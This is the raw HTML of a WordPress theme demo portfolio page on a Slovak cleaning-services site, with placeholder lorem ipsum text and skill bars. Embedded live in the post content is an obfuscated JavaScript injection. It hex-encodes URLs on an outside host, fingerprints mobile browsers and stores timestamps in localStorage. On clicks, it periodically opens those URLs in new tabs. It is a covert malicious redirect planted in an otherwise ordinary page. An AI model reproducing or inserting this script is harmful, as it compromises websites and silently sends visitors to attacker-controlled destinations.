<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-22411 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/app-pf.png);padding-top: 24px;padding-bottom: 104px;"><div class="container"><div class="page-title-title" style=""><div class="title-h1"><span style="color: #ffffff">Branding &amp; Consulting<span class="light"> Trendy Style</span></span></div>
</div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Branding &#038; Cosulting (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-22411" class="post-22411 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/app-launched-2/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/modern-clean-13/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">21. apríla 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Vertical Slider (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-22411" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-697d5afa9aa4d" class="vc_row wpb_row vc_row-fluid vc_custom_1455802086867"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered" style=""><div class="gem-wrapbox-inner " ><img class="gem-wrapbox-element img-responsive" src="" alt=""/></div></div></div><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner vc_custom_1455877882879"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h4"><span class="light">DESCRIPTION</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div><div class="gem-quote gem-quote-style-1 gem-quote-no-paddings"><blockquote>&#8230;Lorem ipsum dolor sit amet, consectetur</blockquote></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: -42px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h4"><span class="light">Diagram</span><span class="light"> Title</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 13px;"></div><div class="diagram-item"><div class="diagram-wrapper style-2"><div class="lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="digram-line-box lazy-loading-item" data-ll-effect="action" data-ll-action-func="thegem_start_line_digram"><div class="skill-element"><div class="skill-title">Databases </div><div class="clearfix"><div style="color:#333144" class="skill-amount">0%</div><div class="skill-line"><div data-amount="54" style="width: 0; background: #333144;"></div></div></div></div><div class="skill-element"><div class="skill-title">Programming </div><div class="clearfix"><div style="color:#30cde1" class="skill-amount">0%</div><div class="skill-line"><div data-amount="43" style="width: 0; background: #30cde1;"></div></div></div></div><div class="skill-element"><div class="skill-title">Usability </div><div class="clearfix"><div style="color:#ef315d" class="skill-amount">0%</div><div class="skill-line"><div data-amount="77" style="width: 0; background: #ef315d;"></div></div></div></div><div class="skill-element"><div class="skill-title">Design </div><div class="clearfix"><div style="color:#f1c341" class="skill-amount">0%</div><div class="skill-line"><div data-amount="56" style="width: 0; background: #f1c341;"></div></div></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 29px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h4"><span class="light">our team</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Branding+%26%23038%3B+Cosulting+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F&#038;description=Branding+%26%23038%3B+Cosulting+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F&#038;title=Branding+%26%23038%3B+Cosulting+%28Demo%29&amp;summary=Elegant+grid+template+with+info+sidebar+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fbranding-cosulting-22%2F&#038;title=Branding+%26%23038%3B+Cosulting+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/app-launched-2/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/modern-clean-13/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
